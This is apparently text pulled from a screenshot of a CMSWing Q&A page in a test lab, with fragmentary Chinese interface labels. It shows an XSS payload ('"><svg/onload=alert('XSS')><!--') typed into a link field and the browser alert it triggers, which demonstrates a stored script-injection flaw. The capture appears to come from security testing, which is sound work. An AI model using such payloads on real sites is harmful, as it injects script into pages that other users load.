 CMSWING 首页 文章 图片 下载 视频 商城 问答 文档
社区
发布 发现
问题标题:
社区
问题补充 (选填):
H B I U S
请输入内容...
链接
AAAA
"><svg/onload=alert('XSS')><!--
插入
不安全 | 10.42.171.247:8360/q/41
百度 靶场
10.42.171.247:8360 显示
联系我们 简体中文
XSS
确定
CMSWING 文档
安装使用
发现
安装使用
本版主要解决大家在使用 CmsWing!
的过程中所遇到的操...
BUG反馈
使用程序的时候发现 SQL错误，以及
使用过程中发现后门，某个...
模板制作
用于会员求助，解决疑难问题。用于集
中模板区的教程类文章。
在
AAAAAAAAAAAAAAAAA
取消关注 (1)
发
请输入内容...